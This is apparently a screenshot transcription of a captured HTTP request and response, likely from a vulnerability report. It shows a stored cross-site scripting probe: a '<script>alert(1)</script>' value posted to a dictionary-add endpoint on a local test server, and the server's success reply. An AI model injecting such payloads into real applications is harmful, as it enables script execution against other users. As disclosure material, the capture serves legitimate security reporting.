 Pretty Raw Hex
1 POST /manager/sysDict/add HTTP/1.1
2 Host: 192.168.1.184:8081
3 Content-Length: 56
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.1.184:8081
9 Referer:
http://192.168.1.184:8081/manager/index/sysDict
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=
0592A0FE99DCA290FBC248D5D091B650; satoken=
01cdb2b4-c114-4d1c-8930-ddf92e97d658
13 Connection: keep-alive
14
15 {
"id":"",
"name":"<script>alert(1)</script>",
"remark":""
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 41
4 Date: Fri, 28 Feb 2025 13:55:08 GMT
5
6 {
"code":0,
"data":"",
"msg":"操作成功"
}